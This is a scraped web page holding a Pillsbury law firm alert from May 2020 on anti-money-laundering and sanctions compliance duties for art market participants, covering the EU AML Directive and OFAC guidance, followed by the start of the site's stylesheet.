                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fmoney-laundering-terrorist-financing-art-market.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fmoney-laundering-terrorist-financing-art-market.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fmoney-laundering-terrorist-financing-art-market.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

        <div class="mobile-header-details">
            <p class="insights-header-type">Alert</p>
            <p>
                

        By <a  href="/en/lawyers/matthew-oresman.html">            Matthew Oresman</a>, <span class="page-header__author-non-firm">Cassie Lentchner, Henrietta Worthington</span>

            </p>
        </div>
    </div>

    

    

<div class="content-row content-row--takeaways">
<div class="takeaways  module--text--snippet  clearfix">
    
<div class="module--text  clearfix">
    <h2 class="module-title  takeaways__title">
        Takeaways
    </h2>
</div>


    <div class="takeaways__takeaways-wrapper clearfix">
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=Increasing%20regulation%20in%20the%20sector%20means%20that%20art%20market%20participants%20could%20incur%20fines%20or%20criminal%20liability%20if%20they%20fail%20to%20implement%20appropriate%20compliance%20procedures.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=Increasing%20regulation%20in%20the%20sector%20means%20that%20art%20market%20participants%20could%20incur%20fines%20or%20criminal%20liability%20if%20they%20fail%20to%20implement%20appropriate%20compliance%20procedures.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            <span>Increasing regulation in the sector means that art market participants could incur fines or criminal liability if they fail to implement appropriate compliance procedures.</span>
        </div>
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=The%20effect%20of%20COVID-19%20has%20led%20to%20heightened%20risk%20of%20abuse%20of%20the%20art%20market%2C%20with%20the%20increased%20use%20of%20online%20platforms%20and%20fraudsters%20seizing%20the%20opportunity%20to%20exploit%20businesses.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=The%20effect%20of%20COVID-19%20has%20led%20to%20heightened%20risk%20of%20abuse%20of%20the%20art%20market%2C%20with%20the%20increased%20use%20of%20online%20platforms%20and%20fraudsters%20seizing%20the%20opportunity%20to%20exploit%20businesses.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            <span>The effect of COVID-19 has led to heightened risk of abuse of the art market, with the increased use of online platforms and fraudsters seizing the opportunity to exploit businesses. </span>
        </div>
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=Art%20market%20participants%20must%20ensure%20their%20AML%20processes%20and%20procedures%20are%20up%20to%20date%20and%20fit%20for%20purpose.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=Art%20market%20participants%20must%20ensure%20their%20AML%20processes%20and%20procedures%20are%20up%20to%20date%20and%20fit%20for%20purpose.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            <span>Art market participants must ensure their AML processes and procedures are up to date and fit for purpose.</span>
        </div>
    </div>
</div>
</div>




    <div class="content-row  content-row--news-date">
        <div class="module--text">
            <p class="module-title  module-title--article-date">05.22.20</p>
        </div>
    </div>
    

    
<div class="content-row content-row--abstract">
    

    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p><span>The art world has long been vulnerable to abuse by money launderers and others engaged in illicit activities. The historic lack of regulation combined with high value goods, the use of intermediaries, and the desire for collectors to maintain their anonymity has created an environment that is ripe for exploitation. And now, with the growth of online and digitalised sales in the light of the coronavirus, the market is left even more susceptible to those looking to clean their dirty money. However, with increasing regulation in the space, the art sector must, more than ever, be aware of its compliance obligations. </span></p>
        </div>
    </div>
</div>



    
<div class="content-row ">
    

    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p><strong><span>What are the issues?</span></strong></p>
<p><span>Auction houses and art dealers are, like many other sectors, responding to the COVID-19 crisis by shifting operations online. The increased use of digitalised sales platforms has opened up art sales to a greater number of potential buyers across the globe. However, art market participants must be mindful of the recent moves by the authorities looking to clamp down on the use of the art market </span>as a conduit for money laundering<span>. Failure to adhere to relevant laws may result in criminal liability and hefty fines. </span></p>
<p><span>In 2019, 58 anti-money laundering penalties were handed down across the globe, with fines totalling USD 8.14 billion. The largest fine issued by the Financial Conduct Authority in the UK was for &pound;102 million to Standard Chartered Bank. The potential size of these penalties means that art market cannot afford to bury its head in the sand. Participants need to take responsibility for satisfying their compliance obligations and must remember that they are not able to rely on the KYC and customer due diligence carried out by third parties, such as their banks or suppliers. Ignorance of the rules is also not a defence under law.</span></p>
<p><span>In Europe, art market participants now must comply with the EU&rsquo;s 5<sup>th</sup> anti-money laundering (<strong>AML</strong>) directive<sup>1</sup> (the <strong>AML Directive</strong>). All EU member states were required to transpose the AML Directive into their national laws by January 2020. The UK has implemented the AML Directive into UK law that will remain effective post the expiry of the Brexit transition period. </span></p>
<p><span>Broadly, the AML laws in Europe now apply to the art world and require art participants to establish comprehensive compliance programs to prevent and report illicit activities by their counterparties including both customers and suppliers. Art market participants have become regulated entities who are required to carry out AML checks on their customers in relation to all transactions, or a series of linked transactions, for a value of &euro;10,000 or more (roughly &pound;9,000 or $11,000). Transaction monitoring and suspicious activity reporting is also required.</span></p>
<p><span>Whilst there is currently no equivalent legislation in the U.S., there are indications of a move towards the new European system. There are calls for increased transparency and perceived bipartisan support for the extension of the Bank Secrecy Act to the art market.</span></p>
<p><span>The sanctions authorities are also clamping down on the misuse of the art market. In December last year, the U.S. Department of the Treasury&rsquo;s Office of Foreign Assets Control (<strong>OFAC</strong>) designated Nazem Said Ahmad, who laundered money through an art gallery in Beirut and provided financial support to Hezbollah. </span></p>
<p>U.S. Deputy Secretary of the Treasury <span>Justin G. Muzinich warned that &ldquo;art and luxury goods&nbsp;dealers should be on alert to the schemes of money launderers who&nbsp;hide personal funds in high-value assets&nbsp;in an attempt to mitigate the effects of U.S. sanctions.&rdquo;</span></p>
<p><span>In conjunction with the designation, OFAC released compliance guidance for art market participants. The key points of note for those in the art market are:</span></p>
<ol>
<li><span>Art market participants are prohibited from engaging in transactions with sanctioned individuals and entities. </span></li>
<li><span>Actors should develop a tailored, risk-based compliance program. </span></li>
<li><span>Both U.S. and non-U.S. persons who engage in prohibited transactions may be subject to civil or criminal penalties and run the risk of being sanctioned themselves. </span></li>
</ol>
<p><strong><span>What should art market participants be doing?</span></strong></p>
<p>It is imperative that those in the art market are aware of their compliance obligations and the increasing scrutiny on this previously unfettered industry. <span>Art market participants must therefore ensure their AML processes and procedures are fit for purpose. The following steps are recommended:</span></p>
<ol>
<li><strong><span>Customer due diligence:</span></strong><span> Firms should </span>perform appropriate due diligence checks on their customers to verify the identity of the customer and the purpose of the transaction<span>. This investigation should include sanctions list screening or other appropriate measures. Firms should consider whether enhanced customer due diligence is required in respect of more complex transactions. This standard applies across the supply chain from verifying the provenance of artworks through to their ultimate buyer. </span></li>
<li><strong><span>AML processes:</span></strong><span> Firms must establish and maintain anti-money laundering policies, controls and procedures dealing, in particular, with customer due diligence (described above), reporting, record-keeping, risk assessment and identifying and investigating &ldquo;red flags.&rdquo; Systems should also be established to ensure appropriate training of staff and monitoring of the ongoing client relationships. AML programmes must be effective, scalable and flexible. </span></li>
<li><strong><span>Ultimate beneficial owner issues:</span></strong><span> The intention of the increased scrutiny is to ensure transparency. A key part of this is establishing ultimate beneficial ownership (i.e., who is the individual at the centre of a multi-layered ownership structure). It is common in the art world for buyers to look to maintain their anonymity, and the use of third-party intermediaries and the increased use of online sales make this a challenge. However, firms need to satisfy themselves that they know who they are doing business with. </span></li>
</ol>
<p><span>In general, art market participants need to take appropriate steps to identify and assess the risks of money laundering on their business. The increasing use of online sales puts the art market at greater risk of breaching its compliance requirements. Participants should ensure that they have appropriate policies and procedures in place to manage and mitigate those risks effectively. As mentioned, whilst firms operating in the U.S. are currently not legally obliged to perform the full gamut of compliance checks, as a matter of good practice this should nonetheless become the norm. Moreover, it will stand them in good stead if the U.S. does, as predicted, follow suit.</span></p>
<hr />
<p><em><span>Pillsbury&rsquo;s experienced, multidisciplinary COVID-19 Task Force is closely monitoring the global threat of COVID-19 and providing real-time advice across industry sectors, drawing on the firm&rsquo;s capabilities in crisis management, employment law, insurance recovery, real estate, supply chain management, cybersecurity, corporate and contracts law and other areas to provide critical guidance to clients in an urgent and quickly evolving situation. For more thought leadership on this rapidly developing topic, please visit </span></em><span><a href="https://www.pillsburylaw.com/en/services/covid-19-coronavirus.html"><em>our COVID-19 (Coronavirus) Resource Center</em></a><em>.</em></span></p>
<hr />
<p><sup><span>1.&nbsp; Directive (EU) 2018/843 of the European Parliament and of the Council dated 30 May 2018</span></sup></p>
        </div>
    </div>
</div>











        <div class="content-row">
            <div class="insights-tags  clearfix">
                <dl class="insights-tags__table">
                    <dt class="insights-tags__title">Tags</dt>
                    <dd class="insights-tags__tag-list">
                        <a class='insights-tags__tag-list__link' href='/en/services/covid-19-coronavirus.html'><span class= 'insights-tags__tag-list__link__span'>COVID-19 and Economic Impact Resource Center,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/regulatory/government-law-and-strategies/index.html'><span class= 'insights-tags__tag-list__link__span'>Government Law &amp; Strategies,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/anti-money-laundering.html'><span class= 'insights-tags__tag-list__link__span'>Anti-Money Laundering,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/solutions-teams/crisis-management/index.html'><span class= 'insights-tags__tag-list__link__span'>Crisis Management<span></a>
                    </dd>
                </dl>
            </div>
        </div>


    <div class="content-row pdf-show">
        <div class="rte pdf-disclaimer">
            These and any accompanying materials are not legal advice, are not a complete summary of the subject matter, and are subject to the terms of use found at: https://www.pillsburylaw.com/en/terms-of-use.html. We recommend that you obtain separate legal advice.
        </div>
    </div>
</div>


            <section class="content-color-insights" data-color-class="content-color-insights">
  <div class="related-insights">
    <div class="module--related_insights  clearfix  ">
        <div class="content__center">
            <h2 class="module-title  module-title--related_insights__header">
                Related Insights
            </h2>

            <div class = "subscribe-link-component clearfix">
                <a href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                    <div class = "icon icon--subscribe"></div>
                    <span>Subscribe</span>
                </a>
            </div>
        </div>

        <div class="js-insight-items  module--insight-items  clearfix">
        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Alert
            </span>

    <span class = "display-or-pub-date">
          05.11.20
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/corruption-money-laundering-aml-laws-covid-19.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/corruption-money-laundering-aml-laws-covid-19.html">
            COVID-19, Corruption and Money Laundering – Managing Risk and Avoiding the Coming Wave of Enforcement


</a>

        </h3>





        <div class="module--insight-items__news-insight-preview__rte  rte  rte--insights-preview">
            <p>If past crises are any guide, public outcry for accountability, media attention and vigorous enforcement is likely in the wake of the pandemic.</p>
        </div>

        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=COVID-19%2C%20Corruption%20and%20Money%20Laundering%20%E2%80%93%20Managing%20Risk%20and%20Avoiding%20the%20Coming%20Wave%20of%20Enforcement&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcorruption-money-laundering-aml-laws-covid-19.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcorruption-money-laundering-aml-laws-covid-19.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcorruption-money-laundering-aml-laws-covid-19.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fcorruption-money-laundering-aml-laws-covid-19.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>


            <div class="content__center">
                <div class="js-insight-items__view-all icon  module--view-button module--toggle">
                    <span class="icon icon-down-accordian module--view-button__icon"></span>
                    <label class="ada-label" for="ada-label">View More</label>
                    <input class="js-view-more-state view-more-state" type="text" id="ada-label"/>
                    <span class="module--view-button__text"><a class ="module--view-button__link" >View More</a></span>
                </div>

            </div>
        </div>
    </div>
  </div>
</section>




                <footer class="js-footer  global-page-footer  clearfix">
                    <div class="global-page-footer__inner  content__center  clearfix">
                        <div class="global-page-footer__left js-footer-left clearfix">
                            <div class="global-page-footer__social-icons clearfix">
                                    

<div class="breadcrumb">
           <a class="breadcrumb--link" data-url='/en/index.html' href='/en/index.html'>Home</a> &gt;
           <a class="breadcrumb--link" data-url='/en/news-and-insights/index.html' href='/en/news-and-insights/index.html'>Insights</a> &gt;
            <span data-url="/en/news-and-insights/money-laundering-terrorist-financing-art-market.html">A Picture-Perfect Crime: Tackling Money Laundering and Terrorist Financing in the Art Market</span>
</div>



                                <div class="icon-container">
                                    <a
                                        href="https://vimeo.com/pillsburylaw/"
                                        target="_blank"
                                        class="vimeo gtm-footer-vimeo-link"
                                        ><span class="icon icon-vimeo "><span class="ada-label">vimeo</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://twitter.com/pillsburylaw"
                                        target="_blank"
                                        class="twitter gtm-footer-twitter-link"
                                        ><span class="icon icon-twitter "><span class="ada-label">twitter</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://www.linkedin.com/company/pillsbury-winthrop-shaw-pittman-llp"
                                        target="_blank"
                                        class="linkedin gtm-footer-linkedin-link"
                                        ><span class="icon icon-linkedin "><span class="ada-label">linkedin</span></span></a>

                                </div>
                                <div class="icon-container  footer-subscribe">
                                    <a class="footer-subscribe__link" href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                                        <span class="icon icon-email"></span>
                                        <span class="footer-subscribe__legend">Subscribe<span class="hide-mobile-only"> to Pillsbury Insights</span></span>
                                    </a>
                                </div>
                        <div class="global-page-footer__right js-footer-right clearfix">
                            <ul class="global-page-footer__menu">

                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/legal-notices-and-policies.html"
                                    >Legal Notices &amp; Policies</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/attorney-advertising.html"
                                    >Attorney Advertising</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/secure-remote-access.html"
                                    >Secure Remote Access</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/slavery-and-human-trafficking-statement.html"
                                    >Slavery and Human Trafficking Statement</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix">
                                <p class="footer-copyright"><span class="mobile-break">&copy; 2001&ndash;2026</span> Pillsbury Winthrop Shaw Pittman LLP</p>
                        </div>
                            </div>
                        </div>
                    </div>

                </footer>

        
<aside class="modal-subscribe-container">
    <div class="modal-subscribe clearfix">
        <div class="hamburger modal-subscribe-close">
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
        </div>

        <div class="modal-subscribe--login">
            <div class="modal-subscribe__buttons-wrapper ">
                <a href="https://alumni.pillsburylaw.com ">
                    <button class="modal-subscribe__button">Pillsbury (Current &amp; Alumni)</button>
                </a>
                <a href="https://connect.pillsburylaw.com/login/login.aspx">
                    <button class="modal-subscribe__button">Other Users</button>
                </a>



            </div>
        </div>

    </div>
</aside>


        <script>
            Detectizr.detect();
        </script>

        </div><!-- theme color div -->
        
<script type="text/javascript">
    var pkBaseURL = "https://analytics.rubensteintech.com/";     document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript">
piwikTracker = { trackSiteSearch : function () {} }; // stub   
rlAnalyticsRun = false;
function run_rl_analytics() {
    if( rlAnalyticsRun ) return;
    rlAnalyticsRun = true;
    try {
        piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 10);
        piwikTracker.trackPageView();
        piwikTracker.enableLinkTracking();
    } catch( err ) {}
}
</script><noscript><p><img src="https://analytics.rubensteintech.com/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>


        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/libs.js"></script>
        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/bundle.min.js"></script>
        <script>
        $(window).load(function() {
            !function(r){var i=document.createElement("img");i.setAttribute("src","//pillsburylaw.vuturevx.com/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);
        });
        </script>
        <script async="async" src="https://static.srcspot.com/libs/mullins.js" type="application/javascript"></script>
    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css
body_size: 39544
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:normal}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}textarea,button,input{outline:0;-webkit-appearance:none}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clear-results{display:block;clear:both}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a,a:link,a:visited,a:hover,a:active{text-decoration:none}a{outline:0 !important}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}@font-face{font-family:'icomoon';src:url("/styles/fonts/icomoon.eot?tdycfb");src:url("/styles/fonts/icomoon.eot?tdycfb#iefix") format("embedded-opentype"),url("/styles/fonts/icomoon.woff2?9pjmnd") format("woff2"),url("/styles/fonts/icomoon.ttf?tdycfb") format("truetype"),url("/styles/fonts/icomoon.woff?tdycfb") format("woff"),url("/styles/fonts/icomoon.svg?tdycfb#icomoon") format("svg");font-weight:normal;font-style:normal}.icon{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;color:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-add-to-calendar:before{content:""}.icon-map-new-page:before{content:""}.icon-add:before{content:""}.icon-accordion-arrow:before{content:""}.icon-calendar:before{content:""}.icon-calendar-active:before{content:""}.icon-close:before{content:""}.icon-caret:before{content:""}.icon-down-accordian:before{content:""}.icon-download:before{content:""}.icon-email-active:before{content:""}.icon-email:before{content:""}.icon-energy-practice:before{content:""}.icon-facebook-active:before{content:""}.icon-facebook:before{content:""}.icon-finance-practice:before{content:""}.icon-linkedin-active:before{content:""}.icon-linkedin:before{content:""}.icon-mobile-chevron:before{content:""}.icon-new-page-arrow:before{content:""}.icon-pdf-active:before{content:""}.icon-pdf:before{content:""}.icon-print-active:before{content:""}.icon-print:before{content:""}.icon-real-estate-practice:before{content:""}.icon-rss:before{content:""}.icon-search:before{content:""}.icon-share-active:before{content:""}.icon-share:before{content:""}.icon-subscribe:before{content:""}.icon-technology-practice:before{content:""}.icon-twitter-active:before{content:""}.icon-twitter:before{content:""}.icon-vcard-active:before{content:""}.icon-vcard:before{content:""}.icon-vimeo-active:before{content:""}.icon-vimeo:before{content:""}.icon-x-logo:before{content:""}.no-touchevents .icon-share:hover:before{content:""}.no-touchevents .icon-vcard:hover:before{content:""}.no-touchevents .icon-print:hover:before{content:""}.no-touchevents .icon-pdf:hover:before{content:""}.no-touchevents .icon-twitter:hover:before{content:""}.no-touchevents .icon-linkedin:hover:before{content:""}.no-touchevents .icon-facebook:hover:before{content:""}.no-touchevents .icon-vimeo:hover:before{content:""}.no-touchevents .icon-add:hover:before{content:""}.no-touchevents .icon-calendar:hover:before{content:""}.no-touchevents .icon-email:hover:before{content:""}.h2-style,h2{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:40px}.h3-style,h3{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.module-title{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-weight:300;text-transform:uppercase;font-size:26px;line-height:30px}.module-title.module-title--article-date{border-top-color:#b74a3c;color:#b74a3c;font-size:26px;line-height:26px}.page__homepage .module-title.module-title--related_insights__header{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:30px;text-transform:uppercase}.module--office-list__title{font-family:UniversNextPro-ThinCond, helvetica, arial, 